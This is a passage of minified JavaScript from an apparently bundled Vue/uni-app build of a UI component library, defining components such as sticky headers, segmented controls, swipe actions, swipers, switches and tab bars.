0,!0),e.$slots.desc?Lr("",!0):(_r(),kr(c,{key:0,text:e.desc,type:"tips",size:"12"},null,8,["text"]))]),_:3})],64))]),_:3},8,["class","style"])]),_:3},8,["class"])}],["__scopeId","data-v-19c33463"]]),UO=Object.freeze(Object.defineProperty({__proto__:null,default:VO},Symbol.toStringTag,{value:"Module"})),WO={props:{direction:{type:String,default:()=>pk.steps.direction},current:{type:[String,Number],default:()=>pk.steps.current},activeColor:{type:String,default:()=>pk.steps.activeColor},inactiveColor:{type:String,default:()=>pk.steps.inactiveColor},activeIcon:{type:String,default:()=>pk.steps.activeIcon},inactiveIcon:{type:String,default:()=>pk.steps.inactiveIcon},dot:{type:Boolean,default:()=>pk.steps.dot}}};const QO=Xx({name:"u-steps",mixins:[gk,bk,WO],data:()=>({}),watch:{children(){this.updateChildData()},parentData(){this.updateChildData()}},computed:{parentData(){return[this.current,this.direction,this.activeColor,this.inactiveColor,this.activeIcon,this.inactiveIcon,this.dot]}},methods:{updateChildData(){this.children.map(e=>{SC.func((e||{}).updateFromParent())&&e.updateFromParent()})},updateFromChild(){this.updateChildData()}},created(){this.children=[]},options:{virtualHost:!1}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-steps",[`u-steps--${e.direction}`]])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["class"])}],["__scopeId","data-v-3f1e8cda"]]),GO=Object.freeze(Object.defineProperty({__proto__:null,default:QO},Symbol.toStringTag,{value:"Module"})),qO={props:{offsetTop:{type:[String,Number],default:()=>pk.sticky.offsetTop},customNavHeight:{type:[String,Number],default:44},disabled:{type:Boolean,default:()=>pk.sticky.disabled},bgColor:{type:String,default:()=>pk.sticky.bgColor},zIndex:{type:[String,Number],default:()=>pk.sticky.zIndex},index:{type:[String,Number],default:()=>pk.sticky.index}}};const YO=Xx({name:"u-sticky",mixins:[gk,bk,qO],data:()=>({cssSticky:!1,stickyTop:0,elId:RC(),left:0,width:"auto",height:"auto",fixed:!1}),computed:{style(){const e={};return this.disabled?e.position="static":this.cssSticky?(e.position="sticky",e.zIndex=this.uZindex,e.top=FC(this.stickyTop)):e.height=this.fixed?this.height+"px":"auto",e.backgroundColor=this.bgColor,VC($C(this.customStyle),e)},stickyContent(){const e={};return this.cssSticky||(e.position=this.fixed?"fixed":"static",e.top=this.stickyTop+"px",e.left=this.left+"px",e.width="auto"==this.width?"auto":this.width+"px",e.zIndex=this.uZindex),e},uZindex(){return this.zIndex?this.zIndex:tC.sticky}},mounted(){this.init()},watch:{offsetTop(e){this.getStickyTop()}},methods:{init(){this.getStickyTop(),this.checkSupportCssSticky(),this.cssSticky||!this.disabled&&this.initObserveContent()},initObserveContent(){this.$uGetRect("#"+this.elId).then(e=>{this.height=e.height,this.left=e.left,this.width=e.width,this.$nextTick(()=>{this.observeContent()})})},observeContent(){this.disconnectObserver("contentObserver");const e=Nh(this,{thresholds:[.95,.98,1]});e.relativeToViewport({top:-this.stickyTop}),e.observe(`#${this.elId}`,e=>{this.setFixed(e.boundingClientRect.top)}),this.contentObserver=e},setFixed(e){const t=e<=this.stickyTop;this.fixed=t},disconnectObserver(e){const t=this[e];t&&t.disconnect()},getStickyTop(){this.stickyTop=OC(this.offsetTop)+OC(this.customNavHeight)},async checkSupportCssSticky(){this.checkCssStickyForH5()&&(this.cssSticky=!0),"android"===MC()&&Number(zC().system)>8&&(this.cssSticky=!0),"ios"===MC()&&(this.cssSticky=!0)},checkComputedStyle(){},checkCssStickyForH5(){const e=["","-webkit-","-ms-","-moz-","-o-"],t=e.length,n=document.createElement("div");for(let o=0;o<t;o++)if(n.style.position=e[o]+"sticky",""!==n.style.position)return!0;return!1}},beforeUnmount(){this.disconnectObserver("contentObserver")}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-sticky",style:je([r.style])},{default:mo(()=>[Pr(a,{id:i.elId,style:je([r.stickyContent]),class:"u-sticky__content"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["id","style"])]),_:3},8,["style"])}],["__scopeId","data-v-286e7ced"]]),XO=Object.freeze(Object.defineProperty({__proto__:null,default:YO},Symbol.toStringTag,{value:"Module"})),KO={props:{list:{type:Array,default:()=>pk.subsection.list},current:{type:[String,Number],default:()=>pk.subsection.current},activeColor:{type:String,default:()=>pk.subsection.activeColor},inactiveColor:{type:String,default:()=>pk.subsection.inactiveColor},mode:{type:String,default:()=>pk.subsection.mode},fontSize:{type:[String,Number],default:()=>pk.subsection.fontSize},bold:{type:Boolean,default:()=>pk.subsection.bold},bgColor:{type:String,default:()=>pk.subsection.bgColor},keyName:{type:String,default:()=>pk.subsection.keyName}}};const JO=Xx({name:"u-subsection",mixins:[gk,bk,KO],data:()=>({itemRect:{width:0,height:0},innerCurrent:"",windowResizeCallback:{}}),watch:{list(e,t){this.init()},current:{immediate:!0,handler(e){e!==this.innerCurrent&&(this.innerCurrent=e)}}},computed:{wrapperStyle(){const e={};return"button"===this.mode&&(e.backgroundColor=this.bgColor),e},barStyle(){const e={};return e.width=`${this.itemRect.width}px`,e.height=`${this.itemRect.height}px`,e.transform=`translateX(${this.innerCurrent*this.itemRect.width}px)`,"subsection"===this.mode&&(e.backgroundColor=this.activeColor),e},itemStyle(e){return e=>{const t={};return"subsection"===this.mode&&(t.borderColor=this.activeColor,t.borderWidth="1px",t.borderStyle="solid"),t}},textStyle(e){return e=>{const t={};return t.fontWeight=this.bold&&this.innerCurrent===e?"bold":"normal",t.fontSize=FC(this.fontSize),"subsection"===this.mode?t.color=this.innerCurrent===e?"#fff":this.inactiveColor:t.color=this.innerCurrent===e?this.activeColor:this.inactiveColor,t}}},mounted(){this.init(),this.windowResizeCallback=e=>{this.init()},Kh(this.windowResizeCallback)},beforeUnmount(){Jh(this.windowResizeCallback)},emits:["change","update:current"],methods:{addStyle:$C,init(){this.innerCurrent=this.current,PC().then(()=>this.getRect())},getText(e){return"object"==typeof e?e[this.keyName]:e},getRect(){this.$uGetRect(".u-subsection__item--0").then(e=>{this.itemRect=e})},clickHandler(e){this.innerCurrent=e,this.$emit("update:current",e),this.$emit("change",e)}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg;return _r(),kr(a,{class:$e(["u-subsection",[`u-subsection--${e.mode}`]]),ref:"u-subsection",style:je([r.addStyle(e.customStyle),r.wrapperStyle])},{default:mo(()=>[Pr(a,{class:$e(["u-subsection__bar cursor-pointer",["button"===e.mode&&"u-subsection--button__bar",0===i.innerCurrent&&"subsection"===e.mode&&"u-subsection__bar--first",i.innerCurrent>0&&i.innerCurrent<e.list.length-1&&"subsection"===e.mode&&"u-subsection__bar--center",i.innerCurrent===e.list.length-1&&"subsection"===e.mode&&"u-subsection__bar--last"]]),ref:"u-subsection__bar",style:je([r.barStyle])},null,8,["style","class"]),(_r(!0),Cr(fr,null,xi(e.list,(t,n)=>(_r(),kr(a,{class:$e(["u-subsection__item cursor-pointer",[`u-subsection__item--${n}`,n<e.list.length-1&&"u-subsection__item--no-border-right",0===n&&"u-subsection__item--first",n===e.list.length-1&&"u-subsection__item--last"]]),ref_for:!0,ref:`u-subsection__item--${n}`,style:je([r.itemStyle(n)]),onClick:e=>r.clickHandler(n),key:n},{default:mo(()=>[Pr(s,{class:"u-subsection__item__text",style:je([r.textStyle(n)])},{default:mo(()=>[Dr(G(r.getText(t)),1)]),_:2},1032,["style"])]),_:2},1032,["class","style","onClick"]))),128))]),_:1},8,["class","style"])}],["__scopeId","data-v-4d0b1ad8"]]),ZO=Object.freeze(Object.defineProperty({__proto__:null,default:JO},Symbol.toStringTag,{value:"Module"}));const eP={props:{show:{type:Boolean,default:()=>pk.swipeActionItem.show},closeOnClick:{type:Boolean,default:()=>pk.swipeActionItem.closeOnClick},name:{type:[String,Number],default:()=>pk.swipeActionItem.name},disabled:{type:Boolean,default:()=>pk.swipeActionItem.disabled},autoClose:{type:Boolean,default:()=>pk.swipeActionItem.autoClose},threshold:{type:Number,default:()=>pk.swipeActionItem.threshold},options:{type:Array,default:()=>pk.swipeActionItem.rightOptions},duration:{type:[String,Number],default:()=>pk.swipeActionItem.duration}}};function tP(e){return e.toString().indexOf("s")>=0?e:e>30?e+"ms":e+"s"}function nP(e,t,n){t.getState(),n.selectAllComponents(".u-swipe-action-item__right__button"),t.requestAnimationFrame(function(){t.setStyle({transition:"none",transform:"translateX("+e+"px)","-webkit-transform":"translateX("+e+"px)"})})}function oP(e,t){var n=e.getState();t.selectAllComponents(".u-swipe-action-item__right__button");var o=tP(n.duration),i=-n.buttonsWidth;e.requestAnimationFrame(function(){e.setStyle({transition:"transform "+o,transform:"translateX("+i+"px)","-webkit-transform":"translateX("+i+"px)"})}),iP("open",e,t)}function iP(e,t,n){t.getState().status=e,n.callMethod("setState",e)}function rP(e,t){var n=e.getState(),o=t.selectAllComponents(".u-swipe-action-item__right__button"),i=o.length,r=tP(n.duration);e.requestAnimationFrame(function(){e.setStyle({transition:"transform "+r,transform:"translateX(0px)","-webkit-transform":"translateX(0px)"});for(var t=i-1;t>=0;t--)o[t].setStyle({transition:"transform "+r,transform:"translateX(0px)","-webkit-transform":"translateX(0px)"})}),iP("close",e,t)}const aP={touchstart:function(e,t){var n=e.instance.getState();if(!n.disabled){var o=e.touches;o&&o.length>1||(n.moving=!0,n.startX=o[0].pageX,n.startY=o[0].pageY,t.callMethod("closeOther"))}},touchmove:function(e,t){var n=e.instance,o=n.getState();if(!o.disabled&&o.moving){var i=e.touches,r=i[0].pageX,a=i[0].pageY,s=r-o.startX,l=a-o.startY,c=o.buttonsWidth;(Math.abs(s)>Math.abs(l)||Math.abs(s)>o.threshold)&&(e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation()),Math.abs(s)<Math.abs(l)||("open"===o.status?(s<0&&(s=0),s>c&&(s=c),nP(-c+s,n,t)):(s>0&&(s=0),Math.abs(s)>c&&(s=-c),nP(s,n,t)))}},touchend:function(e,t){var n=e.instance,o=n.getState();if(o.moving&&!o.disabled){var i=e.changedTouches?e.changedTouches[0]:{},r=i.pageX;i.pageY;var a=r-o.startX;if("open"===o.status){if(a<0)return;if(0===a)return rP(n,t);Math.abs(a)<o.threshold?oP(n,t):rP(n,t)}else{if(a>0)return;Math.abs(a)<o.threshold?rP(n,t):oP(n,t)}}},sizeChange:function(e,t,n,o){var i=o.getState();if(i&&e){if(i.disabled=e.disabled,i.duration=e.duration,i.show=e.show,i.threshold=e.threshold,i.buttons=e.buttons,i.buttons)for(var r=i.buttons.length,a=0,s=e.buttons,l=0;l<r;l++)a+=s[l].width;i.buttonsWidth=a,i.show&&oP(o,n)}},statusChange:function(e,t,n,o){var i=o.getState();i.disabled||("close"===e&&"open"===i.status?rP(o,n):"open"===e&&"close"===i.status&&oP(o,n))}},sP=e=>{e.$wxs||(e.$wxs=[]),e.$wxs.push("wxs"),e.mixins||(e.mixins=[]),e.mixins.push({beforeCreate(){this.wxs=aP}})},lP={name:"u-swipe-action-item",emits:["click","update:show"],mixins:[gk,bk,{methods:{getTouchPoint:e=>e?e.touches&&e.touches[0]?{x:e.touches[0].pageX,y:e.touches[0].pageY}:e.changedTouches&&e.changedTouches[0]?{x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY}:{x:e.clientX||0,y:e.clientY||0}:{x:0,y:0},resetTouchStatus(){this.direction="",this.deltaX=0,this.deltaY=0,this.offsetX=0,this.offsetY=0},touchStart(e){this.resetTouchStatus();const t=this.getTouchPoint(e);this.startX=t.x,this.startY=t.y},touchMove(e){const t=this.getTouchPoint(e);var n,o;this.deltaX=t.x-this.startX,this.deltaY=t.y-this.startY,this.offsetX=Math.abs(this.deltaX),this.offsetY=Math.abs(this.deltaY),this.direction=this.direction||(n=this.offsetX,o=this.offsetY,n>o&&n>10?"horizontal":o>n&&o>10?"vertical":"")}}},{methods:{closeHandler(){this.status="close"},setState(e){this.status=e},closeOther(){this.parent&&this.parent.closeOther(this)}}},eP],data:()=>({size:{},parentData:{autoClose:!0},status:"",sliderStyle:{}}),watch:{wxsInit(e,t){this.queryRect()},status(e){"open"===e?(this.$emit("update:show",!0),this.parent&&this.parent.setOpendItem(this)):this.$emit("update:show",!1)},show(e){this.status=e?"open":"close"}},computed:{wxsInit(){return[this.disabled,this.autoClose,this.threshold,this.options,this.duration]}},mounted(){this.init()},beforeUmount(){this.closeHandler()},methods:{addUnit:FC,getPx:OC,init(){this.updateParentData(),PC().then(()=>{this.queryRect()})},updateParentData(){this.getParentData("u-swipe-action")},queryRect(){this.$uGetRect(".u-swipe-action-item__right__button",!0).then(e=>{this.size={buttons:e,show:this.show,disabled:this.disabled,threshold:this.threshold,duration:this.duration}})},buttonClickHandler(e,t){this.$emit("click",{index:t,name:this.name},()=>{}),this.closeOnClick&&this.closeHandler()}}};sP(lP);const cP=Xx(lP,[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Gg,l=Jg;return _r(),kr(l,{class:"u-swipe-action-item",ref:"u-swipe-action-item"},{default:mo(()=>[Pr(l,{class:"u-swipe-action-item__right"},{default:mo(()=>[Ci(e.$slots,"button",{},()=>[(_r(!0),Cr(fr,null,xi(e.options,(e,t)=>(_r(),kr(l,{key:t,class:"u-swipe-action-item__right__button",ref_for:!0,ref:`u-swipe-action-item__right__button-${t}`,style:je([{alignItems:e.style&&e.style.borderRadius?"center":"stretch"}]),onClick:n=>r.buttonClickHandler(e,t)},{default:mo(()=>[Pr(l,{class:"u-swipe-action-item__right__button__wrapper",style:je([{backgroundColor:e.style&&e.style.backgroundColor?e.style.backgroundColor:"#C7C6CD",borderRadius:e.style&&e.style.borderRadius?e.style.borderRadius:"0",padding:e.style&&e.style.borderRadius?"0":"0 15px"},e.style])},{default:mo(()=>[e.icon?(_r(),kr(a,{key:0,name:e.icon,color:e.style&&e.style.color?e.style.color:"#ffffff",size:e.iconSize?r.addUnit(e.iconSize):e.style&&e.style.fontSize?1.2*r.getPx(e.style.fontSize):17,customStyle:{marginRight:e.text?"2px":0}},null,8,["name","color","size","customStyle"])):Lr("",!0),e.text?(_r(),kr(s,{key:1,class:"u-swipe-action-item__right__button__wrapper__text u-line-1",style:je([{color:e.style&&e.style.color?e.style.color:"#ffffff",fontSize:e.style&&e.style.fontSize?e.style.fontSize:"16px",lineHeight:e.style&&e.style.fontSize?e.style.fontSize:"16px"}])},{default:mo(()=>[Dr(G(e.text),1)]),_:2},1032,["style"])):Lr("",!0)]),_:2},1032,["style"])]),_:2},1032,["style","onClick"]))),128))],!0)]),_:3}),Pr(l,{class:"u-swipe-action-item__content",onTouchstart:e.wxs.touchstart,onTouchmove:e.wxs.touchmove,onTouchend:e.wxs.touchend,status:i.status,"change:status":e.wxs.statusChange,size:i.size,"change:size":e.wxs.sizeChange},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["onTouchstart","onTouchmove","onTouchend","status","change:status","size","change:size"])]),_:3},512)}],["__scopeId","data-v-5284f8a7"]]),uP=Object.freeze(Object.defineProperty({__proto__:null,default:cP},Symbol.toStringTag,{value:"Module"})),dP={props:{autoClose:{type:Boolean,default:()=>pk.swipeAction.autoClose},opendItem:{type:Boolean,default:!1}}};const hP=Xx({name:"u-swipe-action",mixins:[gk,bk,dP],data:()=>({}),provide(){return{swipeAction:this}},computed:{parentData(){return[this.autoClose]}},emits:["opendItem:update"],watch:{parentData(){this.children.length&&this.children.map(e=>{"function"==typeof e.updateParentData&&e.updateParentData()})},opendItem(e){0==e&&this.closeAll()}},created(){this.children=[]},methods:{closeOther(e){this.autoClose&&this.children.map((t,n)=>{e!==t&&t.closeHandler()})},closeAll(){this.children.map((e,t)=>{e.closeHandler()})},setOpendItem(e){this.$emit("opendItem:update",!0)}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-swipe-action"},{default:mo(()=>[Ci(e.$slots,"default")]),_:3})}]]),pP=Object.freeze(Object.defineProperty({__proto__:null,default:hP},Symbol.toStringTag,{value:"Module"}));const fP=Xx({name:"u-swiper-indicator",mixins:[gk,bk,{props:{length:{type:[String,Number],default:()=>pk.swiperIndicator.length},current:{type:[String,Number],default:()=>pk.swiperIndicator.current},indicatorActiveColor:{type:String,default:()=>pk.swiperIndicator.indicatorActiveColor},indicatorInactiveColor:{type:String,default:()=>pk.swiperIndicator.indicatorInactiveColor},indicatorMode:{type:String,default:()=>pk.swiperIndicator.indicatorMode}}}],data:()=>({lineWidth:22}),computed:{lineStyle(){let e={};return e.width=FC(this.lineWidth),e.transform=`translateX(${FC(this.current*this.lineWidth)})`,e.backgroundColor=this.indicatorActiveColor,e},dotStyle(){return e=>{let t={};return t.backgroundColor=e===this.current?this.indicatorActiveColor:this.indicatorInactiveColor,t}}},methods:{addUnit:FC}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-swiper-indicator"},{default:mo(()=>["line"===e.indicatorMode?(_r(),kr(a,{key:0,class:$e(["u-swiper-indicator__wrapper",[`u-swiper-indicator__wrapper--${e.indicatorMode}`]]),style:je({width:r.addUnit(i.lineWidth*e.length),backgroundColor:e.indicatorInactiveColor})},{default:mo(()=>[Pr(a,{class:"u-swiper-indicator__wrapper--line__bar",style:je([r.lineStyle])},null,8,["style"])]),_:1},8,["class","style"])):Lr("",!0),"dot"===e.indicatorMode?(_r(),kr(a,{key:1,class:"u-swiper-indicator__wrapper"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.length,(t,n)=>(_r(),kr(a,{class:$e(["u-swiper-indicator__wrapper__dot",[n===e.current&&"u-swiper-indicator__wrapper__dot--active"]]),key:n,style:je([r.dotStyle(n)])},null,8,["class","style"]))),128))]),_:1})):Lr("",!0)]),_:1})}],["__scopeId","data-v-ccbdac29"]]),mP=Object.freeze(Object.defineProperty({__proto__:null,default:fP},Symbol.toStringTag,{value:"Module"})),gP={props:{list:{type:Array,default:()=>pk.swiper.list},indicator:{type:Boolean,default:()=>pk.swiper.indicator},indicatorActiveColor:{type:String,default:()=>pk.swiper.indicatorActiveColor},indicatorInactiveColor:{type:String,default:()=>pk.swiper.indicatorInactiveColor},indicatorStyle:{type:[String,Object],default:()=>pk.swiper.indicatorStyle},indicatorMode:{type:String,default:()=>pk.swiper.indicatorMode},autoplay:{type:Boolean,default:()=>pk.swiper.autoplay},current:{type:[String,Number],default:()=>pk.swiper.current},currentItemId:{type:String,default:()=>pk.swiper.currentItemId},interval:{type:[String,Number],default:()=>pk.swiper.interval},duration:{type:[String,Number],default:()=>pk.swiper.duration},circular:{type:Boolean,default:()=>pk.swiper.circular},previousMargin:{type:[String,Number],default:()=>pk.swiper.previousMargin},nextMargin:{type:[String,Number],default:()=>pk.swiper.nextMargin},acceleration:{type:Boolean,default:()=>pk.swiper.acceleration},displayMultipleItems:{type:Number,default:()=>pk.swiper.displayMultipleItems},easingFunction:{type:String,default:()=>pk.swiper.easingFunction},keyName:{type:String,default:()=>pk.swiper.keyName},imgMode:{type:String,default:()=>pk.swiper.imgMode},height:{type:[String,Number],default:()=>pk.swiper.height},bgColor:{type:String,default:()=>pk.swiper.bgColor},radius:{type:[String,Number],default:()=>pk.swiper.radius},loading:{type:Boolean,default:()=>pk.swiper.loading},showTitle:{type:Boolean,default:()=>pk.swiper.showTitle}}};const yP=Xx({name:"u-swiper",mixins:[gk,bk,gP],data:()=>({currentIndex:0}),watch:{current(e,t){e!==t&&(this.currentIndex=e)}},emits:["click","change","update:current"],computed:{itemStyle(){return e=>{const t={};return this.nextMargin&&this.previousMargin&&(t.borderRadius=FC(this.radius),e!==this.currentIndex&&(t.transform="scale(0.92)")),t}}},methods:{addStyle:$C,addUnit:FC,testObject:SC.object,testImage:SC.image,getItemType(e){return"string"==typeof e?SC.video(this.getSource(e))?"video":"image":"object"==typeof e&&this.keyName?e.type?"image"===e.type?"image":"video"===e.type?"video":"image":SC.video(this.getSource(e))?"video":"image":void 0},getSource(e){return"string"==typeof e?e:"object"==typeof e&&this.keyName?e[this.keyName]:""},change(e){const{current:t}=e.detail;this.pauseVideo(this.currentIndex),this.currentIndex=t,this.$emit("update:current",this.currentIndex),this.$emit("change",e.detail)},pauseVideo(e){const t=this.getSource(this.list[e]);if(SC.video(t)){hh(`video-${e}`,this).pause()}},getPoster:e=>"object"==typeof e&&e.poster?e.poster:"",clickHandler(e){this.$emit("click",e)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-loading-icon"),MA),s=Jg,l=Bm,c=Ny,u=Gg,d=Ug,h=Hg,p=Qk(xo("up-swiper-indicator"),fP);return _r(),kr(s,{class:"u-swiper",style:je({backgroundColor:e.bgColor,height:r.addUnit(e.height),borderRadius:r.addUnit(e.radius)})},{default:mo(()=>[e.loading?(_r(),kr(s,{key:0,class:"u-swiper__loading"},{default:mo(()=>[Pr(a,{mode:"circle"})]),_:1})):(_r(),kr(h,{key:1,class:"u-swiper__wrapper",style:je({flex:"1",height:r.addUnit(e.height)}),onChange:r.change,circular:e.circular,interval:e.interval,duration:e.duration,autoplay:e.autoplay,current:e.current,currentItemId:e.currentItemId,previousMargin:r.addUnit(e.previousMargin),nextMargin:r.addUnit(e.nextMargin),acceleration:e.acceleration,displayMultipleItems:e.list.length>0?e.displayMultipleItems:0,easingFunction:e.easingFunction},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.list,(t,n)=>(_r(),kr(d,{class:"u-swiper__wrapper__item",key:n},{default:mo(()=>[Ci(e.$slots,"default",{item:t,index:n},()=>[Pr(s,{class:"u-swiper__wrapper__item__wrapper",style:je([r.itemStyle(n)])},{default:mo(()=>["image"===r.getItemType(t)?(_r(),kr(l,{key:0,class:"u-swiper__wrapper__item__wrapper__image",src:r.getSource(t),mode:e.imgMode,onClick:e=>r.clickHandler(n),style:je({height:r.addUnit(e.height),borderRadius:r.addUnit(e.radius)})},null,8,["src","mode","onClick","style"])):Lr("",!0),"video"===r.getItemType(t)?(_r(),kr(c,{key:1,class:"u-swiper__wrapper__item__wrapper__video",id:`video-${n}`,"enable-progress-gesture":!1,src:r.getSource(t),poster:r.getPoster(t),title:e.showTitle&&r.testObject(t)&&t.title?t.title:"",style:je({height:r.addUnit(e.height)}),controls:"",onClick:e=>r.clickHandler(n)},null,8,["id","src","poster","title","style","onClick"])):Lr("",!0),e.showTitle&&r.testObject(t)&&t.title&&r.testImage(r.getSource(t))?(_r(),kr(s,{key:2,class:"u-swiper__wrapper__item__wrapper__title"},{default:mo(()=>[Pr(u,{class:"u-line-1"},{default:mo(()=>[Dr(G(t.title),1)]),_:2},1024)]),_:2},1024)):Lr("",!0)]),_:2},1032,["style"])],!0)]),_:2},1024))),128))]),_:3},8,["style","onChange","circular","interval","duration","autoplay","current","currentItemId","previousMargin","nextMargin","acceleration","displayMultipleItems","easingFunction"])),Pr(s,{class:"u-swiper__indicator",style:je([r.addStyle(e.indicatorStyle)])},{default:mo(()=>[Ci(e.$slots,"indicator",{},()=>[e.loading||!e.indicator||e.showTitle?Lr("",!0):(_r(),kr(p,{key:0,indicatorActiveColor:e.indicatorActiveColor,indicatorInactiveColor:e.indicatorInactiveColor,length:e.list.length,current:i.currentIndex,indicatorMode:e.indicatorMode},null,8,["indicatorActiveColor","indicatorInactiveColor","length","current","indicatorMode"]))],!0)]),_:3},8,["style"])]),_:3},8,["style"])}],["__scopeId","data-v-146a1433"]]),bP=Object.freeze(Object.defineProperty({__proto__:null,default:yP},Symbol.toStringTag,{value:"Module"})),vP={props:{loading:{type:Boolean,default:()=>pk.switch.loading},disabled:{type:Boolean,default:()=>pk.switch.disabled},size:{type:[String,Number],default:()=>pk.switch.size},activeColor:{type:String,default:()=>pk.switch.activeColor},inactiveColor:{type:String,default:()=>pk.switch.inactiveColor},modelValue:{type:[Boolean,String,Number],default:()=>pk.switch.value},activeValue:{type:[String,Number,Boolean],default:()=>pk.switch.activeValue},inactiveValue:{type:[String,Number,Boolean],default:()=>pk.switch.inactiveValue},asyncChange:{type:Boolean,default:()=>pk.switch.asyncChange},space:{type:[String,Number],default:()=>pk.switch.space}}};const _P=Xx({name:"u-switch",mixins:[gk,bk,vP],watch:{modelValue:{immediate:!0,handler(e){e!==this.inactiveValue&&this.activeValue}}},data:()=>({bgColor:"#ffffff"}),computed:{isActive(){return this.modelValue===this.activeValue},switchStyle(){let e={};return e.width=FC(2*this.size+2),e.height=FC(Number(this.size)+2),this.customInactiveColor&&(e.borderColor="rgba(0, 0, 0, 0)"),e.backgroundColor=this.isActive?this.activeColor:this.inactiveColor,e},nodeStyle(){let e={};e.width=FC(this.size-this.space),e.height=FC(this.size-this.space);const t=this.isActive?FC(this.space):FC(this.size);return e.transform=`translateX(-${t})`,e},bgStyle(){let e={};return e.width=FC(2*Number(this.size)-this.size/2),e.height=FC(this.size),e.backgroundColor=this.inactiveColor,e.transform=`scale(${this.isActive?0:1})`,e},customInactiveColor(){return"#fff"!==this.inactiveColor&&"#ffffff"!==this.inactiveColor}},emits:["update:modelValue","change"],methods:{addStyle:$C,clickHandler(){if(!this.disabled&&!this.loading){const e=this.isActive?this.inactiveValue:this.activeValue;this.asyncChange||this.$emit("update:modelValue",e),this.$nextTick(()=>{this.$emit("change",e)})}}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-loading-icon"),MA);return _r(),kr(a,{class:$e(["u-switch cursor-pointer",[e.disabled&&"u-switch--disabled"]]),style:je([r.switchStyle,r.addStyle(e.customStyle)]),onClick:r.clickHandler},{default:mo(()=>[Pr(a,{class:"u-switch__bg",style:je([r.bgStyle])},null,8,["style"]),Pr(a,{class:$e(["u-switch__node",[e.modelValue&&"u-switch__node--on"]]),style:je([r.nodeStyle]),ref:"u-switch__node"},{default:mo(()=>[Pr(s,{show:e.loading,mode:"circle",timingFunction:"linear",color:e.modelValue?e.activeColor:"#AAABAD",size:.6*e.size},null,8,["show","color","size"])]),_:1},8,["class","style"])]),_:1},8,["class","style","onClick"])}],["__scopeId","data-v-6e53bc96"]]),wP=Object.freeze(Object.defineProperty({__proto__:null,default:_P},Symbol.toStringTag,{value:"Module"})),SP={props:{name:{type:[String,Number,null],default:()=>pk.tabbarItem.name},icon:{icon:String,default:()=>pk.tabbarItem.icon},badge:{type:[String,Number,null],default:()=>pk.tabbarItem.badge},dot:{type:Boolean,default:()=>pk.tabbarItem.dot},text:{type:String,default:()=>pk.tabbarItem.text},badgeStyle:{type:[Object,String],default:()=>pk.tabbarItem.badgeStyle}}},xP={name:"u-tabbar-item",mixins:[gk,bk,SP],data:()=>({isActive:!1,parentData:{value:null,activeColor:"",inactiveColor:""}}),options:{virtualHost:!0},created(){this.init()},emits:["click","change"],methods:{addStyle:$C,init(){this.updateParentData(),this.parent;const e=this.parent.children.indexOf(this);this.isActive=(this.name||e)===this.parentData.value},updateParentData(){this.getParentData("u-tabbar")},updateFromParent(){this.init()},clickHandler(){this.$nextTick(()=>{const e=this.parent.children.indexOf(this),t=this.name||e;t!==this.parent.value&&this.parent.$emit("change",t),this.$emit("click",t)})}}};const CP=Xx(xP,[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Qk(xo("u-badge"),hT),l=Jg,c=Gg;return _r(),kr(l,{class:"u-tabbar-item",style:je([r.addStyle(e.customStyle)]),onClick:r.clickHandler},{default:mo(()=>[Pr(l,{class:"u-tabbar-item__icon"},{default:mo(()=>[e.icon?(_r(),kr(a,{key:0,name:e.icon,color:i.isActive?i.parentData.activeColor:i.parentData.inactiveColor,size:20},null,8,["name","color"])):(_r(),Cr(fr,{key:1},[i.isActive?Ci(e.$slots,"active-icon",{key:0},void 0,!0):Ci(e.$slots,"inactive-icon",{key:1},void 0,!0)],64)),Pr(s,{absolute:"",offset:[0,e.dot?"34rpx":e.badge>9?"14rpx":"20rpx"],customStyle:e.badgeStyle,isDot:e.dot,value:e.badge||(e.dot?1:null),show:e.dot||e.badge>0},null,8,["offset","customStyle","isDot","value","show"])]),_:3}),Ci(e.$slots,"text",{},()=>[Pr(c,{class:"u-tabbar-item__text",style:je({color:i.isActive?i.parentData.activeColor:i.parentData.inactiveColor})},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])],!0)]),_:3},8,["style","onClick"])}],["__scopeId","data-v-2e212845"]]),kP=Object.freeze(Object.defineProperty({__proto__:null,default:CP},Symbol.toStringTag,{value:"Module"})),AP={props:{value:{type:[String,Number,null],default:()=>pk.tabbar.value},safeAreaInsetBottom:{type:Boolean,default:()=>pk.tabbar.safeAreaInsetBottom},border:{type:Boolean,default:()=>pk.tabbar.border},zIndex:{type:[String,Number],default:()=>pk.tabbar.zIndex},activeColor:{type:String,default:()=>pk.tabbar.activeColor},inactiveColor:{type:String,default:()=>pk.tabbar.inactiveColor},fixed:{type:Boolean,default:()=>pk.tabbar.fixed},placeholder:{type:Boolean,default:()=>pk.tabbar.placeholder}}};const TP=Xx({name:"u-tabbar",mixins:[gk,bk,AP],data:()=>({placeholderHeight:0}),computed:{tabbarStyle(){return VC({zIndex:this.zIndex},$C(this.customStyle))},updateChild(){return[this.value,this.activeColor,this.inactiveColor]},updatePlaceholder(){return[this.fixed,this.placeholder]}},watch:{updateChild(){this.updateChildren()},updatePlaceholder(){this.setPlaceholderHeight()}},created(){this.children=[]},mounted(){this.setPlaceholderHeight()},methods:{updateChildren(){this.children.length&&this.children.map(e=>e.updateFromParent())},async setPlaceholderHeight(){this.fixed&&this.placeholder&&(await PC(20),this.$uGetRect(".u-tabbar__content").then(({height:e=50})=>{this.placeholderHeight=e}))}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-safe-bottom"),HA);return 